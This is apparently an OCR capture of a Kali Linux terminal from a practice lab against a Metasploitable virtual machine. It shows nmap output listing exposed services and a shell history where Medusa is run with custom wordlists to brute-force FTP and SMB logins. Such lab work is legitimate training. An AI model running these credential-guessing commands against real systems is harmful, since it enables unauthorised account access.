 1 2 3 4
13:58
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
Hom
File Sys
Tras
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:2F:05:1E (Oracle VirtualBox virtual NIC)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux;
CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit
/ .
Nmap done: 1 IP address (1 host up) scanned in 14.27 seconds
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ history | grep medusa
4 mkdir -p ~/projeto-medusa
5 cd ~/projeto-medusa
8 nano ~/projeto-medusa/wordlists/usuarios.txt
9 nano ~/projeto-medusa/wordlists/senhas.txt
10 ls -l ~/projeto-medusa/wordlists
11 cat ~/projeto-medusa/wordlists/usuarios.txt
12 cat ~/projeto-medusa/wordlists/senhas.txt
13 medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios.txt -P ~/projeto-med
usa/wordlists/senhas.txt -M ftp -t 1
18 medusa -d
19 nano ~/projeto-medusa/wordlists/usuarios-smb.txt
20 medusa -M smbnt -q
21 nano ~/projeto-medusa/wordlists/usuarios-smb.txt
22 medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios.txt -P teste123 -M s
mbnt -t 1
23 medusa -h 192.168.56.102 -U ~/projeto-medusa/wordlists/usuarios-smb.txt -p teste123
-M smbnt -t 1
┌──(kali㉿kali)-[~/projeto-medusa]
└─$
KALI